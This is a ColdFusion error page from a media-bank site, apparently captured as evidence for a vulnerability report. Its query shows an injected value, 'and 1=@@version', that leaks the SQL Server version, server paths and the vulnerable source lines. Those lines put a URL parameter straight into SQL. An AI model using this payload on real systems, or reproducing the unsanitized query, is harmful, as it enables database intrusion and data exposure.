 The web site you are accessing has experienced an unexpected error.
Please contact the website administrator.
The following information is meant for the website developer for debugging purposes.
Error Occurred While Processing Request
Error Executing Database Query.
[Macromedia][SQLServer JDBC Driver][SQLServer]Conversion failed when
converting the nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) -
10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
(Hypervisor) ' to data type int.
The error occurred in D:\mediabank\login\image.cfm: line 17
Called from 64-bit) on Windows NT 6.1 (Build 7601: line -1
Called from 64-bit) on Windows NT 6.1 (Build 7601: line -1
Called from D:\mediabank\login\image.cfm: line 17
15 : <CFQUERY NAME="GetAsset" DATASOURCE="#datasource#">
16 : SELECT * FROM MEDIA
17 : WHERE ID=#url.assetid#
18 : </CFQUERY>
19 : <CFMODULE NAME="V2.GETNODEPATH" nodeID="#GetAsset.NODE_ID#">
VENDORERRORCODE 245
SQLSTATE 22018
SQL SELECT * FROM MEDIA WHERE ID=73806 and
1=@@version
DATASOURCE mediabank
Resources:
• Check the ColdFusion documentation to verify that you are using the
correct syntax.
• Search the Knowledge Base to find a solution to your problem.
www.wooyun.org